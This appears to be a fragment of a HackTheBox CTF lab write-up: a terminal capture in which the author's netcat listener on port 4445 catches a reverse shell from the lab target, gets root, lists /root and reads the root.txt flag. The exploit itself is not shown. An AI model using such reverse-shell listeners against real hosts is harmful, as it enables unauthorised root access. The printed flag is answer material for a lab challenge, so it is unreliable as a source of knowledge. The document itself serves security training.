 ┌──(twseptian㉿kali)-[~/lab/hackthebox/ctf-business-2021/level]
└─$ nc -lvnp 4445
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 10.129.85.134.
Ncat: Connection from 10.129.85.134:44514.
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
cd /root
ls -la
total 36
drwx------  5 root root 4096 Jun 24 05:18 .
drwxr-xr-x 20 root root 4096 Jul  6 10:13 ..
lrwxrwxrwx  1 root root    9 Jun 16 06:41 .bash_history -> /dev/null
-rw-r--r--  1 root root 3132 Oct  6  2020 .bashrc
drwx------  2 root root 4096 Jun 18 12:07 .cache
drwxr-xr-x  3 root root 4096 Jun 24 05:16 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rwxr-xr-x  1 root root  186 Jun 16 13:31 check.sh
-r--------  1 root root   20 Jun 24 05:18 root.txt
drwxr-xr-x  3 root root 4096 Jun 18 12:02 snap
cat root.txt
HTB{br0k3n_st0r4g3}
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.129.85.134  netmask 255.255.0.0  broadcast 10.129.255.255
        ether 00:50:56:b9:79:c8  txqueuelen 1000  (Ethernet)
        RX packets 81391  bytes 5529629 (5.5 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 81582  bytes 9813807 (9.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 21333  bytes 7818479 (7.8 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 21333  bytes 7818479 (7.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0